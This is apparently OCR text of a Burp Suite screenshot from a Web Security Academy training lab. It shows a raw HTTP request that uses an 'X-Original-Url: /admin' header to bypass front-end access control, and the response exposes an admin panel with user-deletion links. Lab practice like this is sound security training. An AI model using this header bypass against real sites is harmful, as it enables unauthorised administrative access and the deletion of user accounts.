 1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: https://0a1f006103cb9059c3f506dc00
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/2
2 Host: 0a1f006103cb9059c3f506dc00e2008d.web-security-academy.net
3 Cookie: session=NcCOiKLvClzAWSqpPSlzXt4yxZDDSJvD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 X-Original-Url: /admin
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
7 Accept-Language: en-US,ar;q=0.7,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 Referer:
https://0a1f006103cb9059c3f506dc00e2008d.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71
? Search... 0